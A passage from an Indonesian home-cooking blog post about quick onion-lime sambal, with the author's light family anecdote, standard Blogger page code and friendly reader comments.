<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s1600/PhotoGrid_1471853882269.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivLwixdyO4vO-2ZEi2NqChyphenhyphenieRAnzEyBxbMD6u-ycpR5gMdZUwkb7W_G8u5yJoZcQJc-XUH_9H-x_MYwYIendHSdXW9NYI_qWxIRzKoeYlK08h2Hc7-8lk1RsriOcK7wfhOw3jHiHghTU/s320-rw/PhotoGrid_1471853882269.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Peringatan sekali lagi:</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Sambal dadakan berrgizi ini mengandung <b>beta caroten yang bermanfaat untuk kesehatan mata,</b> namun berbahaya bagi anda yang sedang diet nasi dan sedang dalam program penurunan berat badan. Bisa-bisa gagal deh, nambah terus euy, hehe..</span></div>
</div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Rahasia sambal enak ini, jika dibuat dengan penuh cinta, makin disayang keluarga. Terbukti suami makin cinta padaku, gak marah, kalo tau aku belum beres masak, bikin sambal dadakan aja duluan, plus goreng tempe.. <i>*biar dia gak cemberut lapar, hihi.</i></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Lalu dihidangkan, dia makan pakai sambal ini, hasilnya tak berkutik, cemberutnya hilang, dan hanya bisa mengucap: "mantapphh.. shhh.. shhh.." sambil kepedesan.</span><br />
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
</div>
</article>
<div class='clear'></div>
<div class='second-meta'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<whatsapp href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' text='Bikin Sambal Bawang Limau Dadakan Yang Enak'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=Bikin Sambal Bawang Limau Dadakan Yang Enak | https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg&description=  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html&title=Bikin Sambal Bawang Limau Dadakan Yang Enak' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
<span class='author-link vcard'>
<i>- by</i>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
</span>
</div>
<div class='post-footer'>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgm19RzP3XAo8kQgEwsvhbRZ9GD6il1DmHMJ54jAYC9h2m4f6DuGKt2-2bfBWOm6WBAFmVtjX-wT5U8qYNodg_GdbjIxI0y0gCWbqq4wbsO-KRIz1mndwYp6VBm7duqo6o7gXztU-CWkK7D8n64Ar7YMwH2rBHTdPeCgTNqYZVxG1VJwJc/s220/20231202_150203-01.jpeg' width='80'/>
<p>
<b>Pesan Lia Lathifa</b>
<br/>
Terimakasih sudah mampir ke blog aku, semoga artikelnya bisa membantu menjawab penasaran kamu. Lanjut diskusi personal? Bisa email ke: info.narasilia@gmail.com atau DM @lia_lathifa</p>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='author profile'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/5006373319775660752/2310558196673234538' title='Posting Email'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=email' target='_blank' title='Kirimkan Ini lewat Email'><span class='share-button-link-text'>Kirimkan Ini lewat Email</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=twitter' target='_blank' title='Bagikan ke X'><span class='share-button-link-text'>Bagikan ke X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Berbagi ke Facebook'><span class='share-button-link-text'>Berbagi ke Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=5006373319775660752&postID=2310558196673234538&target=pinterest' target='_blank' title='Bagikan ke Pinterest'><span class='share-button-link-text'>Bagikan ke Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.narasilia.com/search/label/Gizi' rel='tag'>Gizi</a>,
<a href='https://www.narasilia.com/search/label/keluarga' rel='tag'>keluarga</a>,
<a href='https://www.narasilia.com/search/label/lactobasillus' rel='tag'>lactobasillus</a>,
<a href='https://www.narasilia.com/search/label/living%20fun%20and%20healthy' rel='tag'>living fun and healthy</a>,
<a href='https://www.narasilia.com/search/label/makan-makan' rel='tag'>makan-makan</a>,
<a href='https://www.narasilia.com/search/label/Makanan%20Tradisional' rel='tag'>Makanan Tradisional</a>,
<a href='https://www.narasilia.com/search/label/resep%20masakan' rel='tag'>resep masakan</a>,
<a href='https://www.narasilia.com/search/label/Resep%20Sehat' rel='tag'>Resep Sehat</a>,
<a href='https://www.narasilia.com/search/label/Solusi' rel='tag'>Solusi</a>,
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
</div>
<meta content='NarasiLia.com' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>25 komentar:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c669557691432907260"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07404982129265211455" rel="nofollow">Admin</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471928925599#c669557691432907260">23.8.16</a></span></div><p class="comment-content">sedap bun sambel cintanya :D<br>ini bisa bkin nagih-nagih terus, saya jg suka mkan pke sambal. tpi resep bkin sambal spt pny bunda ini blum prnh nyoba..</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a><span class="item-control blog-admin blog-admin pid-1633633889"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/669557691432907260">Hapus</a></span></span></div><div class="comment-replies"><div id="c669557691432907260-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c669557691432907260-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1694296763271372313"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471932473426#c1694296763271372313">23.8.16</a></span></div><p class="comment-content">hehehe.. nikmat makan pakai sambal siang2 gini ya mbak, selamat mencoba</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1694296763271372313">Hapus</a></span></span></div><div class="comment-replies"><div id="c1694296763271372313-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1694296763271372313-ra" class="thread-chrome thread-expanded"><div></div><div id="c1694296763271372313-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1694296763271372313">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1694296763271372313-ce"></div></li></div><div id="c669557691432907260-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="669557691432907260">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c669557691432907260-ce"></div></li><li class="comment" id="c5217066051444490509"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18084357809278240322" rel="nofollow">Kang Nurul Iman</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471933703491#c5217066051444490509">23.8.16</a></span></div><p class="comment-content">Wadaw kalau begitu mah jadi lapar nih mbak disiang bolong begini lihat sambal jadi pengen metis saja nih mbak.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a><span class="item-control blog-admin blog-admin pid-728352095"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5217066051444490509">Hapus</a></span></span></div><div class="comment-replies"><div id="c5217066051444490509-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5217066051444490509-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4237075580501902540"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471937148130#c4237075580501902540">23.8.16</a></span></div><p class="comment-content">haha mari makan kang..</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/4237075580501902540">Hapus</a></span></span></div><div class="comment-replies"><div id="c4237075580501902540-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c4237075580501902540-ra" class="thread-chrome thread-expanded"><div></div><div id="c4237075580501902540-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4237075580501902540">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c4237075580501902540-ce"></div></li></div><div id="c5217066051444490509-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5217066051444490509">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c5217066051444490509-ce"></div></li><li class="comment" id="c347374892493316625"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01163377603780628580" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471939711272#c347374892493316625">23.8.16</a></span></div><p class="comment-content">Wah wah kayaknya cocok nih di sajikan dengan nasi liwet di tambah tempe dan tahu, lalap nya juga jangan lupa :) jadi pengen merasakan sambal limau ulekan mba lia nihh :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a><span class="item-control blog-admin blog-admin pid-1674616721"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/347374892493316625">Hapus</a></span></span></div><div class="comment-replies"><div id="c347374892493316625-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c347374892493316625-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1182476997412217688"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471941215897#c1182476997412217688">23.8.16</a></span></div><p class="comment-content">hahaha cocoook.. ulekan sendiri biasanya lbh enak lho :D</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/1182476997412217688">Hapus</a></span></span></div><div class="comment-replies"><div id="c1182476997412217688-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c1182476997412217688-ra" class="thread-chrome thread-expanded"><div></div><div id="c1182476997412217688-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1182476997412217688">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c1182476997412217688-ce"></div></li></div><div id="c347374892493316625-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="347374892493316625">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c347374892493316625-ce"></div></li><li class="comment" id="c3313400397863757094"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqq7SF6wmQvs4TWYo2WTpB55OZnffnGQPraTRXQjzxlIdoDjp5ffrUixHQWS4aMop6PfBEotlfuJSi8U4KifvUvyYb3vY0ujKso7Tk0NOYI7uG6km8E4O6xqUP1koFxw/s45-c/FB_IMG_1578692338070.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18030836574216391697" rel="nofollow">Imron Fhatoni</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471945283616#c3313400397863757094">23.8.16</a></span></div><p class="comment-content">Saya malah jadi Ngiler mba ^_^</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a><span class="item-control blog-admin blog-admin pid-602495843"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/3313400397863757094">Hapus</a></span></span></div><div class="comment-replies"><div id="c3313400397863757094-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c3313400397863757094-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c435419041790682500"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009461644#c435419041790682500">24.8.16</a></span></div><p class="comment-content">hehe.. biasanya tinggal makan aja ya mas</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/435419041790682500">Hapus</a></span></span></div><div class="comment-replies"><div id="c435419041790682500-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c435419041790682500-ra" class="thread-chrome thread-expanded"><div></div><div id="c435419041790682500-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="435419041790682500">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c435419041790682500-ce"></div></li></div><div id="c3313400397863757094-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3313400397863757094">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c3313400397863757094-ce"></div></li><li class="comment" id="c5310649566068533709"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.hidayah-art.com/2016/08/kisah-haji-strategi-rutin-shalat-di.html" rel="nofollow">Hidayah Sulistyowati</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1471971995166#c5310649566068533709">24.8.16</a></span></div><p class="comment-content">Emang ya sambel tuh bikin gagal yang ngurangin nasi, hahaha... <br>Aku juga penyuka sambel, tapi mesti sadar diri krn takut nambah BB ku, hikss</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5310649566068533709">Balas</a><span class="item-control blog-admin blog-admin pid-2037132507"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/5310649566068533709">Hapus</a></span></span></div><div class="comment-replies"><div id="c5310649566068533709-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c5310649566068533709-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c893243086927767746"><div class="avatar-image-container"><img src="//1.bp.blogspot.com/-Xw8z1R69k40/ZYwMhynbb0I/AAAAAAAAvXc/2GCEfg58GZon5NwCFiqorV6zIwStFYKGACK4BGAYYCw/s35/20231202_150203-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06930799918398722029" rel="nofollow">Lia Lathifa</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html?showComment=1472009493237#c893243086927767746">24.8.16</a></span></div><p class="comment-content">hihihi iya mbak, sambal itu bikin nambah makan ya</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-236030484"><a target="_self" href="https://www.blogger.com/comment/delete/5006373319775660752/893243086927767746">Hapus</a></span></span></div><div class="comment-replies"><div id="c893243086927767746-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Balasan</a></span></span><ol id="c893243086927767746-ra" class="thread-chrome thread-expanded"><div></div><div id="c893243086927767746-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="893243086927767746">Balas</a></div></ol></div></div><div class="comment-replybox-single" id="c893243086927767746-ce"></div></li></div><div id="c5310649566068533709-continue" class="continue"><a 